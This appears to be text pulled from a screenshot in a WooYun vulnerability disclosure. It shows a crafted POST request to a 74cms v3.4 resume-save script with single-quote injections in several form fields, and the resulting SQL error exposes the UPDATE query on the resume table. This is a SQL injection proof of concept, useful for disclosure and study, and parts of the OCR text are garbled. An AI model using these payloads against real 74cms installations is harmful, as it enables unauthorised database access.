 Load URL
http://10.65.10.199:8089/74cms_v3.4.20140410/upload/user/personal/personal_resume.php?act=make1_save
Split URL
Execute
Enable Post data Enable Referrer
data
title=atestu&fullname=atest%27&sex=1&sex_cn=%C4%D0&birthdate=1985&height=170&marriage=1&marriage_cn=%CE%B4%BB%E9&experience_cn=1%C4%EA%D2%D4%CF%C2&
experience=75&householdaddress=atestu%27&education_cn=%B8%DF%D6%D0&education=66&tag_cn=%C7%EB%D1%A1%D4%F1%CC%D8%B3%A4%B1%EA%C7%A9&
tag=&telephone=02988154756%27&address=atestu%27&qq=&website=&email_notify=0&pid=2&go_resume_show=1
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
目经理/产品经理atestuatestu
or: Query error:UPDATE qs_resume SET `photo`='0', `complete`='1', `complete_percent`='60', `key`='atestu 项目经理/产品经理 atest'0 项目00 项目经理 经理
品00 产品经理 高中00 atestu', `refreshtime`='1400152600' WHERE uid='2' AND id='2'
www.wooyun.org